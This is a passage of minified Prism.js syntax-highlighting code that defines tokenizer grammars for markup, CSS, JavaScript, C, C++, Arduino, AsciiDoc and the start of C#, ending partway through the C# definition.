Prism.languages.markup = { comment: /<!--[\s\S]*?-->/, prolog: /<\?[\s\S]+?\?>/, doctype: { pattern: /<!DOCTYPE(?:[^>"'[\]]|"[^"]*"|'[^']*')+(?:\[(?:[^<"'\]]|"[^"]*"|'[^']*'|<(?!!--)|<!--(?:[^-]|-(?!->))*-->)*\]\s*)?>/i, greedy: !0, inside: { "internal-subset": { pattern: /(\[)[\s\S]+(?=\]>$)/, lookbehind: !0, greedy: !0, inside: null }, string: { pattern: /"[^"]*"|'[^']*'/, greedy: !0 }, punctuation: /^<!|>$|[[\]]/, "doctype-tag": /^DOCTYPE/, name: /[^\s<>'"]+/ } }, cdata: /<!\[CDATA\[[\s\S]*?]]>/i, tag: { pattern: /<\/?(?!\d)[^\s>\/=$<%]+(?:\s(?:\s*[^\s>\/=]+(?:\s*=\s*(?:"[^"]*"|'[^']*'|[^\s'">=]+(?=[\s>]))|(?=[\s/>])))+)?\s*\/?>/, greedy: !0, inside: { tag: { pattern: /^<\/?[^\s>\/]+/, inside: { punctuation: /^<\/?/, namespace: /^[^\s>\/:]+:/ } }, "attr-value": { pattern: /=\s*(?:"[^"]*"|'[^']*'|[^\s'">=]+)/, inside: { punctuation: [{ pattern: /^=/, alias: "attr-equals" }, /"|'/] } }, punctuation: /\/?>/, "attr-name": { pattern: /[^\s>\/]+/, inside: { namespace: /^[^\s>\/:]+:/ } } } }, entity: [{ pattern: /&[\da-z]{1,8};/i, alias: "named-entity" }, /&#x?[\da-f]{1,8};/i] }, Prism.languages.markup.tag.inside["attr-value"].inside.entity = Prism.languages.markup.entity, Prism.languages.markup.doctype.inside["internal-subset"].inside = Prism.languages.markup, Prism.hooks.add("wrap", function (a) { "entity" === a.type && (a.attributes.title = a.content.replace(/&amp;/, "&")) }), Object.defineProperty(Prism.languages.markup.tag, "addInlined", { value: function (a, e) { var s = {}; s["language-" + e] = { pattern: /(^<!\[CDATA\[)[\s\S]+?(?=\]\]>$)/i, lookbehind: !0, inside: Prism.languages[e] }, s.cdata = /^<!\[CDATA\[|\]\]>$/i; var n = { "included-cdata": { pattern: /<!\[CDATA\[[\s\S]*?\]\]>/i, inside: s } }; n["language-" + e] = { pattern: /[\s\S]+/, inside: Prism.languages[e] }; var t = {}; t[a] = { pattern: RegExp("(<__[^]*?>)(?:<!\\[CDATA\\[(?:[^\\]]|\\](?!\\]>))*\\]\\]>|(?!<!\\[CDATA\\[)[^])*?(?=</__>)".replace(/__/g, function () { return a }), "i"), lookbehind: !0, greedy: !0, inside: n }, Prism.languages.insertBefore("markup", "cdata", t) } }), Prism.languages.html = Prism.languages.markup, Prism.languages.mathml = Prism.languages.markup, Prism.languages.svg = Prism.languages.markup, Prism.languages.xml = Prism.languages.extend("markup", {}), Prism.languages.ssml = Prism.languages.xml, Prism.languages.atom = Prism.languages.xml, Prism.languages.rss = Prism.languages.xml;
!function (e) { var t = /("|')(?:\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/; e.languages.css = { comment: /\/\*[\s\S]*?\*\//, atrule: { pattern: /@[\w-]+[\s\S]*?(?:;|(?=\s*\{))/, inside: { rule: /^@[\w-]+/, "selector-function-argument": { pattern: /(\bselector\s*\((?!\s*\))\s*)(?:[^()]|\((?:[^()]|\([^()]*\))*\))+?(?=\s*\))/, lookbehind: !0, alias: "selector" }, keyword: { pattern: /(^|[^\w-])(?:and|not|only|or)(?![\w-])/, lookbehind: !0 } } }, url: { pattern: RegExp("\\burl\\((?:" + t.source + "|(?:[^\\\\\r\n()\"']|\\\\[^])*)\\)", "i"), greedy: !0, inside: { function: /^url/i, punctuation: /^\(|\)$/, string: { pattern: RegExp("^" + t.source + "$"), alias: "url" } } }, selector: RegExp("[^{}\\s](?:[^{};\"']|" + t.source + ")*?(?=\\s*\\{)"), string: { pattern: t, greedy: !0 }, property: /[-_a-z\xA0-\uFFFF][-\w\xA0-\uFFFF]*(?=\s*:)/i, important: /!important\b/i, function: /[-a-z0-9]+(?=\()/i, punctuation: /[(){};:,]/ }, e.languages.css.atrule.inside.rest = e.languages.css; var s = e.languages.markup; s && (s.tag.addInlined("style", "css"), e.languages.insertBefore("inside", "attr-value", { "style-attr": { pattern: /(^|["'\s])style\s*=\s*(?:"[^"]*"|'[^']*')/i, lookbehind: !0, inside: { "attr-value": { pattern: /=\s*(?:"[^"]*"|'[^']*'|[^\s'">=]+)/, inside: { style: { pattern: /(["'])[\s\S]+(?=["']$)/, lookbehind: !0, alias: "language-css", inside: e.languages.css }, punctuation: [{ pattern: /^=/, alias: "attr-equals" }, /"|'/] } }, "attr-name": /^style/i } } }, s.tag)) }(Prism);
Prism.languages.clike = { comment: [{ pattern: /(^|[^\\])\/\*[\s\S]*?(?:\*\/|$)/, lookbehind: !0 }, { pattern: /(^|[^\\:])\/\/.*/, lookbehind: !0, greedy: !0 }], string: { pattern: /(["'])(?:\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/, greedy: !0 }, "class-name": { pattern: /(\b(?:class|interface|extends|implements|trait|instanceof|new)\s+|\bcatch\s+\()[\w.\\]+/i, lookbehind: !0, inside: { punctuation: /[.\\]/ } }, keyword: /\b(?:if|else|while|do|for|return|in|instanceof|function|new|try|throw|catch|finally|null|break|continue)\b/, boolean: /\b(?:true|false)\b/, function: /\w+(?=\()/, number: /\b0x[\da-f]+\b|(?:\b\d+\.?\d*|\B\.\d+)(?:e[+-]?\d+)?/i, operator: /[<>]=?|[!=]=?=?|--?|\+\+?|&&?|\|\|?|[?*/~^%]/, punctuation: /[{}[\];(),.:]/ };
Prism.languages.javascript = Prism.languages.extend("clike", { "class-name": [Prism.languages.clike["class-name"], { pattern: /(^|[^$\w\xA0-\uFFFF])[_$A-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*(?=\.(?:prototype|constructor))/, lookbehind: !0 }], keyword: [{ pattern: /((?:^|})\s*)(?:catch|finally)\b/, lookbehind: !0 }, { pattern: /(^|[^.]|\.\.\.\s*)\b(?:as|async(?=\s*(?:function\b|\(|[$\w\xA0-\uFFFF]|$))|await|break|case|class|const|continue|debugger|default|delete|do|else|enum|export|extends|for|from|function|(?:get|set)(?=\s*[\[$\w\xA0-\uFFFF])|if|implements|import|in|instanceof|interface|let|new|null|of|package|private|protected|public|return|static|super|switch|this|throw|try|typeof|undefined|var|void|while|with|yield)\b/, lookbehind: !0 }], number: /\b(?:(?:0[xX](?:[\dA-Fa-f](?:_[\dA-Fa-f])?)+|0[bB](?:[01](?:_[01])?)+|0[oO](?:[0-7](?:_[0-7])?)+)n?|(?:\d(?:_\d)?)+n|NaN|Infinity)\b|(?:\b(?:\d(?:_\d)?)+\.?(?:\d(?:_\d)?)*|\B\.(?:\d(?:_\d)?)+)(?:[Ee][+-]?(?:\d(?:_\d)?)+)?/, function: /#?[_$a-zA-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*(?=\s*(?:\.\s*(?:apply|bind|call)\s*)?\()/, operator: /--|\+\+|\*\*=?|=>|&&=?|\|\|=?|[!=]==|<<=?|>>>?=?|[-+*/%&|^!=<>]=?|\.{3}|\?\?=?|\?\.?|[~:]/ }), Prism.languages.javascript["class-name"][0].pattern = /(\b(?:class|interface|extends|implements|instanceof|new)\s+)[\w.\\]+/, Prism.languages.insertBefore("javascript", "keyword", { regex: { pattern: /((?:^|[^$\w\xA0-\uFFFF."'\])\s]|\b(?:return|yield))\s*)\/(?:\[(?:[^\]\\\r\n]|\\.)*]|\\.|[^/\\\[\r\n])+\/[gimyus]{0,6}(?=(?:\s|\/\*(?:[^*]|\*(?!\/))*\*\/)*(?:$|[\r\n,.;:})\]]|\/\/))/, lookbehind: !0, greedy: !0, inside: { "regex-source": { pattern: /^(\/)[\s\S]+(?=\/[a-z]*$)/, lookbehind: !0, alias: "language-regex", inside: Prism.languages.regex }, "regex-flags": /[a-z]+$/, "regex-delimiter": /^\/|\/$/ } }, "function-variable": { pattern: /#?[_$a-zA-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*(?=\s*[=:]\s*(?:async\s*)?(?:\bfunction\b|(?:\((?:[^()]|\([^()]*\))*\)|[_$a-zA-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*)\s*=>))/, alias: "function" }, parameter: [{ pattern: /(function(?:\s+[_$A-Za-z\xA0-\uFFFF][$\w\xA0-\uFFFF]*)?\s*\(\s*)(?!\s)(?:[^()]|\([^()]*\))+?(?=\s*\))/, lookbehind: !0, inside: Prism.languages.javascript }, { pattern: /[_$a-z\xA0-\uFFFF][$\w\xA0-\uFFFF]*(?=\s*=>)/i, inside: Prism.languages.javascript }, { pattern: /(\(\s*)(?!\s)(?:[^()]|\([^()]*\))+?(?=\s*\)\s*=>)/, lookbehind: !0, inside: Prism.languages.javascript }, { pattern: /((?:\b|\s|^)(?!(?:as|async|await|break|case|catch|class|const|continue|debugger|default|delete|do|else|enum|export|extends|finally|for|from|function|get|if|implements|import|in|instanceof|interface|let|new|null|of|package|private|protected|public|return|set|static|super|switch|this|throw|try|typeof|undefined|var|void|while|with|yield)(?![$\w\xA0-\uFFFF]))(?:[_$A-Za-z\xA0-\uFFFF][$\w\xA0-\uFFFF]*\s*)\(\s*|\]\s*\(\s*)(?!\s)(?:[^()]|\([^()]*\))+?(?=\s*\)\s*\{)/, lookbehind: !0, inside: Prism.languages.javascript }], constant: /\b[A-Z](?:[A-Z_]|\dx?)*\b/ }), Prism.languages.insertBefore("javascript", "string", { "template-string": { pattern: /`(?:\\[\s\S]|\${(?:[^{}]|{(?:[^{}]|{[^}]*})*})+}|(?!\${)[^\\`])*`/, greedy: !0, inside: { "template-punctuation": { pattern: /^`|`$/, alias: "string" }, interpolation: { pattern: /((?:^|[^\\])(?:\\{2})*)\${(?:[^{}]|{(?:[^{}]|{[^}]*})*})+}/, lookbehind: !0, inside: { "interpolation-punctuation": { pattern: /^\${|}$/, alias: "punctuation" }, rest: Prism.languages.javascript } }, string: /[\s\S]+/ } } }), Prism.languages.markup && Prism.languages.markup.tag.addInlined("script", "javascript"), Prism.languages.js = Prism.languages.javascript;
Prism.languages.c = Prism.languages.extend("clike", { comment: { pattern: /\/\/(?:[^\r\n\\]|\\(?:\r\n?|\n|(?![\r\n])))*|\/\*[\s\S]*?(?:\*\/|$)/, greedy: !0 }, "class-name": { pattern: /(\b(?:enum|struct)\s+(?:__attribute__\s*\(\([\s\S]*?\)\)\s*)?)\w+/, lookbehind: !0 }, keyword: /\b(?:__attribute__|_Alignas|_Alignof|_Atomic|_Bool|_Complex|_Generic|_Imaginary|_Noreturn|_Static_assert|_Thread_local|asm|typeof|inline|auto|break|case|char|const|continue|default|do|double|else|enum|extern|float|for|goto|if|int|long|register|return|short|signed|sizeof|static|struct|switch|typedef|union|unsigned|void|volatile|while)\b/, function: /[a-z_]\w*(?=\s*\()/i, operator: />>=?|<<=?|->|([-+&|:])\1|[?:~]|[-+*/%&|^!=<>]=?/, number: /(?:\b0x(?:[\da-f]+\.?[\da-f]*|\.[\da-f]+)(?:p[+-]?\d+)?|(?:\b\d+\.?\d*|\B\.\d+)(?:e[+-]?\d+)?)[ful]*/i }), Prism.languages.insertBefore("c", "string", { macro: { pattern: /(^\s*)#\s*[a-z]+(?:[^\r\n\\/]|\/(?!\*)|\/\*(?:[^*]|\*(?!\/))*\*\/|\\(?:\r\n|[\s\S]))*/im, lookbehind: !0, greedy: !0, alias: "property", inside: { string: [{ pattern: /^(#\s*include\s*)<[^>]+>/, lookbehind: !0 }, Prism.languages.c.string], comment: Prism.languages.c.comment, directive: { pattern: /^(#\s*)[a-z]+/, lookbehind: !0, alias: "keyword" }, "directive-hash": /^#/, punctuation: /##|\\(?=[\r\n])/, expression: { pattern: /\S[\s\S]*/, inside: Prism.languages.c } } }, constant: /\b(?:__FILE__|__LINE__|__DATE__|__TIME__|__TIMESTAMP__|__func__|EOF|NULL|SEEK_CUR|SEEK_END|SEEK_SET|stdin|stdout|stderr)\b/ }), delete Prism.languages.c.boolean;
!function (e) { var t = /\b(?:alignas|alignof|asm|auto|bool|break|case|catch|char|char8_t|char16_t|char32_t|class|compl|concept|const|consteval|constexpr|constinit|const_cast|continue|co_await|co_return|co_yield|decltype|default|delete|do|double|dynamic_cast|else|enum|explicit|export|extern|float|for|friend|goto|if|inline|int|int8_t|int16_t|int32_t|int64_t|uint8_t|uint16_t|uint32_t|uint64_t|long|mutable|namespace|new|noexcept|nullptr|operator|private|protected|public|register|reinterpret_cast|requires|return|short|signed|sizeof|static|static_assert|static_cast|struct|switch|template|this|thread_local|throw|try|typedef|typeid|typename|union|unsigned|using|virtual|void|volatile|wchar_t|while)\b/; e.languages.cpp = e.languages.extend("c", { "class-name": [{ pattern: RegExp("(\\b(?:class|concept|enum|struct|typename)\\s+)(?!<keyword>)\\w+".replace(/<keyword>/g, function () { return t.source })), lookbehind: !0 }, /\b[A-Z]\w*(?=\s*::\s*\w+\s*\()/, /\b[A-Z_]\w*(?=\s*::\s*~\w+\s*\()/i, /\w+(?=\s*<(?:[^<>]|<(?:[^<>]|<[^<>]*>)*>)*>\s*::\s*\w+\s*\()/], keyword: t, number: { pattern: /(?:\b0b[01']+|\b0x(?:[\da-f']+\.?[\da-f']*|\.[\da-f']+)(?:p[+-]?[\d']+)?|(?:\b[\d']+\.?[\d']*|\B\.[\d']+)(?:e[+-]?[\d']+)?)[ful]*/i, greedy: !0 }, operator: />>=?|<<=?|->|([-+&|:])\1|[?:~]|<=>|[-+*/%&|^!=<>]=?|\b(?:and|and_eq|bitand|bitor|not|not_eq|or|or_eq|xor|xor_eq)\b/, boolean: /\b(?:true|false)\b/ }), e.languages.insertBefore("cpp", "string", { "raw-string": { pattern: /R"([^()\\ ]{0,16})\([\s\S]*?\)\1"/, alias: "string", greedy: !0 } }), e.languages.insertBefore("cpp", "class-name", { "base-clause": { pattern: /(\b(?:class|struct)\s+\w+\s*:\s*)(?:[^;{}"'])+?(?=\s*[;{])/, lookbehind: !0, greedy: !0, inside: e.languages.extend("cpp", {}) } }), e.languages.insertBefore("inside", "operator", { "class-name": /\b[a-z_]\w*\b(?!\s*::)/i }, e.languages.cpp["base-clause"]) }(Prism);
Prism.languages.arduino = Prism.languages.extend("cpp", { keyword: /\b(?:setup|if|else|while|do|for|return|in|instanceof|default|function|loop|goto|switch|case|new|try|throw|catch|finally|null|break|continue|boolean|bool|void|byte|word|string|String|array|int|long|integer|double)\b/, builtin: /\b(?:KeyboardController|MouseController|SoftwareSerial|EthernetServer|EthernetClient|LiquidCrystal|LiquidCrystal_I2C|RobotControl|GSMVoiceCall|EthernetUDP|EsploraTFT|HttpClient|RobotMotor|WiFiClient|GSMScanner|FileSystem|Scheduler|GSMServer|YunClient|YunServer|IPAddress|GSMClient|GSMModem|Keyboard|Ethernet|Console|GSMBand|Esplora|Stepper|Process|WiFiUDP|GSM_SMS|Mailbox|USBHost|Firmata|PImage|Client|Server|GSMPIN|FileIO|Bridge|Serial|EEPROM|Stream|Mouse|Audio|Servo|File|Task|GPRS|WiFi|Wire|TFT|GSM|SPI|SD|runShellCommandAsynchronously|analogWriteResolution|retrieveCallingNumber|printFirmwareVersion|analogReadResolution|sendDigitalPortPair|noListenOnLocalhost|readJoystickButton|setFirmwareVersion|readJoystickSwitch|scrollDisplayRight|getVoiceCallStatus|scrollDisplayLeft|writeMicroseconds|delayMicroseconds|beginTransmission|getSignalStrength|runAsynchronously|getAsynchronously|listenOnLocalhost|getCurrentCarrier|readAccelerometer|messageAvailable|sendDigitalPorts|lineFollowConfig|countryNameWrite|runShellCommand|readStringUntil|rewindDirectory|readTemperature|setClockDivider|readLightSensor|endTransmission|analogReference|detachInterrupt|countryNameRead|attachInterrupt|encryptionType|readBytesUntil|robotNameWrite|readMicrophone|robotNameRead|cityNameWrite|userNameWrite|readJoystickY|readJoystickX|mouseReleased|openNextFile|scanNetworks|noInterrupts|digitalWrite|beginSpeaker|mousePressed|isActionDone|mouseDragged|displayLogos|noAutoscroll|addParameter|remoteNumber|getModifiers|keyboardRead|userNameRead|waitContinue|processInput|parseCommand|printVersion|readNetworks|writeMessage|blinkVersion|cityNameRead|readMessage|setDataMode|parsePacket|isListening|setBitOrder|beginPacket|isDirectory|motorsWrite|drawCompass|digitalRead|clearScreen|serialEvent|rightToLeft|setTextSize|leftToRight|requestFrom|keyReleased|compassRead|analogWrite|interrupts|WiFiServer|disconnect|playMelody|parseFloat|autoscroll|getPINUsed|setPINUsed|setTimeout|sendAnalog|readSlider|analogRead|beginWrite|createChar|motorsStop|keyPressed|tempoWrite|readButton|subnetMask|debugPrint|macAddress|writeGreen|randomSeed|attachGPRS|readString|sendString|remotePort|releaseAll|mouseMoved|background|getXChange|getYChange|answerCall|getResult|voiceCall|endPacket|constrain|getSocket|writeJSON|getButton|available|connected|findUntil|readBytes|exitValue|readGreen|writeBlue|startLoop|isPressed|sendSysex|pauseMode|gatewayIP|setCursor|getOemKey|tuneWrite|noDisplay|loadImage|switchPIN|onRequest|onReceive|changePIN|playFile|noBuffer|parseInt|overflow|checkPIN|knobRead|beginTFT|bitClear|updateIR|bitWrite|position|writeRGB|highByte|writeRed|setSpeed|readBlue|noStroke|remoteIP|transfer|shutdown|hangCall|beginSMS|endWrite|attached|maintain|noCursor|checkReg|checkPUK|shiftOut|isValid|shiftIn|pulseIn|connect|println|localIP|pinMode|getIMEI|display|noBlink|process|getBand|running|beginSD|drawBMP|lowByte|setBand|release|bitRead|prepare|pointTo|readRed|setMode|noFill|remove|listen|stroke|detach|attach|noTone|exists|buffer|height|bitSet|circle|config|cursor|random|IRread|setDNS|endSMS|getKey|micros|millis|begin|print|write|ready|flush|width|isPIN|blink|clear|press|mkdir|rmdir|close|point|yield|image|BSSID|click|delay|read|text|move|peek|beep|rect|line|open|seek|fill|size|turn|stop|home|find|step|tone|sqrt|RSSI|SSID|end|bit|tan|cos|sin|pow|map|abs|max|min|get|run|put)\b/, constant: /\b(?:DIGITAL_MESSAGE|FIRMATA_STRING|ANALOG_MESSAGE|REPORT_DIGITAL|REPORT_ANALOG|INPUT_PULLUP|SET_PIN_MODE|INTERNAL2V56|SYSTEM_RESET|LED_BUILTIN|INTERNAL1V1|SYSEX_START|INTERNAL|EXTERNAL|DEFAULT|OUTPUT|INPUT|HIGH|LOW)\b/ });
!function (t) { var n = { pattern: /(^[ \t]*)\[(?!\[)(?:(["'$`])(?:(?!\2)[^\\]|\\.)*\2|\[(?:[^\]\\]|\\.)*\]|[^\]\\]|\\.)*\]/m, lookbehind: !0, inside: { quoted: { pattern: /([$`])(?:(?!\1)[^\\]|\\.)*\1/, inside: { punctuation: /^[$`]|[$`]$/ } }, interpreted: { pattern: /'(?:[^'\\]|\\.)*'/, inside: { punctuation: /^'|'$/ } }, string: /"(?:[^"\\]|\\.)*"/, variable: /\w+(?==)/, punctuation: /^\[|\]$|,/, operator: /=/, "attr-value": /(?!^\s+$).+/ } }, a = t.languages.asciidoc = { "comment-block": { pattern: /^(\/{4,})(?:\r?\n|\r)(?:[\s\S]*(?:\r?\n|\r))??\1/m, alias: "comment" }, table: { pattern: /^\|={3,}(?:(?:\r?\n|\r).*)*?(?:\r?\n|\r)\|={3,}$/m, inside: { specifiers: { pattern: /(?!\|)(?:(?:(?:\d+(?:\.\d+)?|\.\d+)[+*])?(?:[<^>](?:\.[<^>])?|\.[<^>])?[a-z]*)(?=\|)/, alias: "attr-value" }, punctuation: { pattern: /(^|[^\\])[|!]=*/, lookbehind: !0 } } }, "passthrough-block": { pattern: /^(\+{4,})(?:\r?\n|\r)(?:[\s\S]*(?:\r?\n|\r))??\1$/m, inside: { punctuation: /^\++|\++$/ } }, "literal-block": { pattern: /^(-{4,}|\.{4,})(?:\r?\n|\r)(?:[\s\S]*(?:\r?\n|\r))??\1$/m, inside: { punctuation: /^(?:-+|\.+)|(?:-+|\.+)$/ } }, "other-block": { pattern: /^(--|\*{4,}|_{4,}|={4,})(?:\r?\n|\r)(?:[\s\S]*(?:\r?\n|\r))??\1$/m, inside: { punctuation: /^(?:-+|\*+|_+|=+)|(?:-+|\*+|_+|=+)$/ } }, "list-punctuation": { pattern: /(^[ \t]*)(?:-|\*{1,5}|\.{1,5}|(?:[a-z]|\d+)\.|[xvi]+\))(?= )/im, lookbehind: !0, alias: "punctuation" }, "list-label": { pattern: /(^[ \t]*)[a-z\d].+(?::{2,4}|;;)(?=\s)/im, lookbehind: !0, alias: "symbol" }, "indented-block": { pattern: /((\r?\n|\r)\2)([ \t]+)\S.*(?:(?:\r?\n|\r)\3.+)*(?=\2{2}|$)/, lookbehind: !0 }, comment: /^\/\/.*/m, title: { pattern: /^.+(?:\r?\n|\r)(?:={3,}|-{3,}|~{3,}|\^{3,}|\+{3,})$|^={1,5} +.+|^\.(?![\s.]).*/m, alias: "important", inside: { punctuation: /^(?:\.|=+)|(?:=+|-+|~+|\^+|\++)$/ } }, "attribute-entry": { pattern: /^:[^:\r\n]+:(?: .*?(?: \+(?:\r?\n|\r).*?)*)?$/m, alias: "tag" }, attributes: n, hr: { pattern: /^'{3,}$/m, alias: "punctuation" }, "page-break": { pattern: /^<{3,}$/m, alias: "punctuation" }, admonition: { pattern: /^(?:TIP|NOTE|IMPORTANT|WARNING|CAUTION):/m, alias: "keyword" }, callout: [{ pattern: /(^[ \t]*)<?\d*>/m, lookbehind: !0, alias: "symbol" }, { pattern: /<\d+>/, alias: "symbol" }], macro: { pattern: /\b[a-z\d][a-z\d-]*::?(?:(?:\S+)??\[(?:[^\]\\"]|(["'])(?:(?!\1)[^\\]|\\.)*\1|\\.)*\])/, inside: { function: /^[a-z\d-]+(?=:)/, punctuation: /^::?/, attributes: { pattern: /(?:\[(?:[^\]\\"]|(["'])(?:(?!\1)[^\\]|\\.)*\1|\\.)*\])/, inside: n.inside } } }, inline: { pattern: /(^|[^\\])(?:(?:\B\[(?:[^\]\\"]|(["'])(?:(?!\2)[^\\]|\\.)*\2|\\.)*\])?(?:\b_(?!\s)(?: _|[^_\\\r\n]|\\.)+(?:(?:\r?\n|\r)(?: _|[^_\\\r\n]|\\.)+)*_\b|\B``(?!\s).+?(?:(?:\r?\n|\r).+?)*''\B|\B`(?!\s)(?:[^`'\s]|\s+\S)+['`]\B|\B(['*+#])(?!\s)(?: \3|(?!\3)[^\\\r\n]|\\.)+(?:(?:\r?\n|\r)(?: \3|(?!\3)[^\\\r\n]|\\.)+)*\3\B)|(?:\[(?:[^\]\\"]|(["'])(?:(?!\4)[^\\]|\\.)*\4|\\.)*\])?(?:(__|\*\*|\+\+\+?|##|\$\$|[~^]).+?(?:(?:\r?\n|\r).+?)*\5|\{[^}\r\n]+\}|\[\[\[?.+?(?:(?:\r?\n|\r).+?)*\]?\]\]|<<.+?(?:(?:\r?\n|\r).+?)*>>|\(\(\(?.+?(?:(?:\r?\n|\r).+?)*\)?\)\)))/m, lookbehind: !0, inside: { attributes: n, url: { pattern: /^(?:\[\[\[?.+?\]?\]\]|<<.+?>>)$/, inside: { punctuation: /^(?:\[\[\[?|<<)|(?:\]\]\]?|>>)$/ } }, "attribute-ref": { pattern: /^\{.+\}$/, inside: { variable: { pattern: /(^\{)[a-z\d,+_-]+/, lookbehind: !0 }, operator: /^[=?!#%@$]|!(?=[:}])/, punctuation: /^\{|\}$|::?/ } }, italic: { pattern: /^(['_])[\s\S]+\1$/, inside: { punctuation: /^(?:''?|__?)|(?:''?|__?)$/ } }, bold: { pattern: /^\*[\s\S]+\*$/, inside: { punctuation: /^\*\*?|\*\*?$/ } }, punctuation: /^(?:``?|\+{1,3}|##?|\$\$|[~^]|\(\(\(?)|(?:''?|\+{1,3}|##?|\$\$|[~^`]|\)?\)\))$/ } }, replacement: { pattern: /\((?:C|TM|R)\)/, alias: "builtin" }, entity: /&#?[\da-z]{1,8};/i, "line-continuation": { pattern: /(^| )\+$/m, lookbehind: !0, alias: "punctuation" } }; function i(t) { for (var n = {}, i = 0, e = (t = t.split(" ")).length; i < e; i++)n[t[i]] = a[t[i]]; return n } n.inside.interpreted.inside.rest = i("macro inline replacement entity"), a["passthrough-block"].inside.rest = i("macro"), a["literal-block"].inside.rest = i("callout"), a.table.inside.rest = i("comment-block passthrough-block literal-block other-block list-punctuation indented-block comment title attribute-entry attributes hr page-break admonition list-label callout macro inline replacement entity line-continuation"), a["other-block"].inside.rest = i("table list-punctuation indented-block comment attribute-entry attributes hr page-break admonition list-label macro inline replacement entity line-continuation"), a.title.inside.rest = i("macro inline replacement entity"), t.hooks.add("wrap", function (t) { "entity" === t.type && (t.attributes.title = t.content.replace(/&amp;/, "&")) }), t.languages.adoc = t.languages.asciidoc }(Prism);
!function (s) { function a(e, s) { return e.replace(/<<(\d+)>>/g, function (e, n) { return "(?:" + s[+n] + ")" }) } function t(e, n, s) { return RegExp(a(e, n), s || "") } function e(e, n) { for (var s = 0; s < n; s++)e = e.replace(/<<self>>/g, function () { return "(?:" + e + ")" }); return e.replace(/<<self>>/g, "[^\\s\\S]") } var n = "bool byte char decimal double dynamic float int long object sbyte short string uint ulong ushort var void", r = "class enum interface struct", i = "add alias and ascending async await by descending from get global group into join let nameof not notnull on or orderby partial remove select set unmanaged value when where where", o = "abstract as base break case catch checked const continue default delegate do else event explicit extern finally fixed for foreach goto if implicit in internal is lock namespace new null operator out override params private protected public readonly ref return sealed sizeof stackalloc static switch this throw try typeof unchecked unsafe using virtual volatile while yield"; function l(e) { return "\\b(?:" + e.trim().replace(/ /g, "|") + ")\\b" } var d = l(r), p = RegExp(l(n + " " + r + " " + i + " " + o)), c = l(r + " " + i + " " + o), u = l(n + " " + r + " " + o), g = e("<(?:[^<>;=+\\-*/%&|^]|<<self>>)*>", 2), b = e("\\((?:[^()]|<<self>>)*\\)", 2), h = "@?\\b[A-Za-z_]\\w*\\b", f = a("<<0>>(?:\\s*<<1>>)?", [h, g]), m = a("(?!<<0>>)<<1>>(?:\\s*\\.\\s*<<1>>)*", [c, f]), k = "\\[\\s*(?:,\\s*)*\\]", y = a("<<0>>(?:\\s*(?:\\?\\s*)?<<1>>)*(?:\\s*\\?)?", [m, k]), w = a("(?:<<0>>|<<1>>)(?:\\s*(?:\\?\\s*)?<<2>>)*(?:\\s*\\?)?", [a("\\(<<0>>+(?:,<<0>>+)+\\)", [a("[^,()<>[\\];=+\\-*/%&|^]|<<0>>|<<1>>|<<2>>", [g, b, k])]), m, k]), v = { keyword: p, punctuation: /[<>()?,.:[\]]/ }, x = "'(?:[^\r\n'\\\\]|\\\\.|\\\\[Uux][\\da-fA-F]{1,8})'", $ = '"(?:\\\\.|[^\\\\"\r\n])*"'; s.languages.csharp = s.languages.extend("clike", { string: [{ pattern: t("(^|[^$\\\\])<<0>>", ['@"(?:""|\\\\[^]|[^\\\\"])*"(?!")']), lookbehind: !0, greedy: !0 }, { pattern: t("(^|[^@$\\\\])<<0>>", [$]), lookbehind: !0, greedy: !0 }, { pattern: RegExp(x), greedy: !0, alias: "character" }], "class-name": [{ pattern: t("(\\busing\\s+static\\s+)<<0>>(?=\\s*;)", [m]), lookbehind: !0, inside: v }, { pattern: t("(\\busing\\s+<<0>>\\s*=\\s*)<<1>>(?=\\s*;)", [h, w]), lookbehind: !0, inside: v }, { pattern: t("(\\busing\\s+)<<0>>(?=\\s*=)", [h]), lookbehind: !0 }, { pattern: t("(\\b<<0>>\\s+)<<1>>", [d, f]), lookbehind: !0, inside: v }, { pattern: t("(\\bcatch\\s*\\(\\s*)<<0>>", [m]), lookbehind: !0, inside: v }, { pattern: t("(\\bwhere\\s+)<<0>>", [h]), lookbehind: !0 }, { pattern: t("(\\b(?:is(?:\\s+not)?|as)\\s+)<<0>>", [y]), lookbehind: !0, inside: v }, { pattern: t("\\b<<0>>(?=\\s+(?!<<1>>)<<2>>(?:\\s*[=,;:{)\\]]|\\s+(?:in|when)\\b))", [w, u, h]), inside: v }], keyword: p, number: /(?:\b0(?:x[\da-f_]*[\da-f]|b[01_]*[01])|(?:\B\.\d+(?:_+\d+)*|\b\d+(?:_+\d+)*(?:\.\d+(?:_+\d+)*)?)(?:e[-+]?\d+(?:_+\d+)*)?)(?:ul|lu|[dflmu])?\b/i, operator: />>=?|<<=?|[-=]>|([-+&|])\1|~|\?\?=?|[-+*/%&|^!=<>]=?/, punctuation: /\?\.?|::|[{}[\];(),.:]/ }), s.languages.insertBefore("csharp", "number", { range: { pattern: /\.\./, alias: "operator" } }), s.languages.insertBefore("csharp", "punctuation", { "named-parameter": { pattern: t("([(,]\\s*)<<0>>(?=\\s*:)", [h]), lookbehind: !0, alias: "punctuation" } }), s.languages.insertBefore("csharp", "class-name", { namespace: { pattern: t("(\\b(?:namespace|using)\\s+)<<0>>(?:\\s*\\.\\s*<<0>>)*(?=\\s*[;{])", [h]), lookbehind: !0, inside: { punctuation: /\./ } }, "type-expression": { pattern: t("(\\b(?:default|typeof|sizeof)\\s*\\(\\s*)(?:[^()\\s]|\\s(?!\\s*\\))|<<0>>)*(?=\\s*\\))", [b]), lookbehind: !0, alias: "class-name", inside: v }, "return-type": { pattern: t("<<0>>(?=\\s+(?:<<1>>\\s*(?:=>|[({]|\\.\\s*this\\s*\\[)|this\\s*\\[))", [w, m]), inside: v, alias: "class-name" }, "constructor-invocation": { pattern: t("(\\bnew\\s+)<<0>>(?=\\s*[[({])", [w]), lookbehind: !0, inside: v, alias: "class-name" }, "generic-method": { pattern: t("<<0>>\\s*<<1>>(?=\\s*\\()", [h, g]), inside: { function: t("^<<0>>", [h]), generic: { pattern: RegExp(g), alias: "class-name", inside: v } } }, "type-list": { pattern: 